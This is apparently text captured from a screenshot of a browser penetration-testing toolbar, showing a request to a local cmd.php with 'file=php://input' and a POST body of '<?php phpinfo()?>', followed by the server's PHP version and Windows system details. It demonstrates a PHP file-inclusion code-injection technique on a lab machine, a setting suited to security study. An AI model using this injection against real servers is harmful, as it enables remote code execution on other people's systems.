 Load URL
http://127.0.0.1/cmd.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?php phpinfo()?>
PHP Version 5.2.17
php
System Windows NT DESKTOP-DIE7BEL 6.2 build 9200
Build Date Jan 6 2011 17:26:08